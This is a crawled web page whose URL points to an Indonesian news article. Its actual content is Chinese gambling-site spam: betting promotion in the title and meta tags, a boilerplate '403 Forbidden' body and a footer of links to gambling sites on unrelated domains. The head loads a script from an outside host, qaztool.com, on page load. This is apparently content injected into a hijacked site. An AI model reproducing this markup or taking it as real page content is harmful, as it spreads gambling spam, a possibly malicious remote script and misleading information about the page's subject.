

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkran.com/berawal-dari-berita-pelaku-cabul-diamankan-satreskrim-polres-sergai/
body_size: 1422
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>爱游戏体彩|有限公司</title>
<meta content="爱游戏体彩|有限公司," name="keywords"/>
<meta content="爱游戏体彩|有限公司【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是体育为主,包含彩票,真人,棋牌,电竞,电子综合网站，包含50多种体育运动的投注,拥有超过13年经营经验的公司,以公正、安全、诚信为经营信念，奉行用户为先，信誉为本的价值观，透过完整的监督机制、严谨的作业程序与规格、国际认证的安全技术，为客户打造完美的游戏体验，在移动投注、信息安全及其它技术方面均处于行业领先地位。爱游戏体彩|有限公司还在不断的引进新兴游戏项目，招聘资深游戏团队，一切努力只为让玩家感受高端游戏体验。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/berawal-dari-berita-pelaku-cabul-diamankan-satreskrim-polres-sergai/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/27 01:08:27</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.meeowcat.com">开云体育 - 开云全站 | 开云体育官方网站</a> | <a href="http://www.filmusikunst.com">PG电子(中国官方网站)PG官方</a> | <a href="http://www.ourpacificparadise.com">leyu乐鱼平台_乐鱼体育官方网站</a> | <a href="http://www.hytorc-illinois.com">分分飞艇官网</a> | <a href="http://www.alsafwaumroh.com">开云·体育-开云(中国)</a> | <a href="http://www.geminidancer.com">爱游戏体育- 爱游戏（中国）官方网站</a> | <a href="http://www.indianagardenclub.com">开云·体育 (kaiyun)官方网站_kaiyun sport</a> | <a href="http://www.ryanruthart.com">分分官网平台(中国)官方网站IOS/安卓通用版/APP下载</a> | <a href="http://www.eghplanet.com">米兰体育「中国」米兰官方网站-MILAN</a> | 
</div>
</body>
</html>
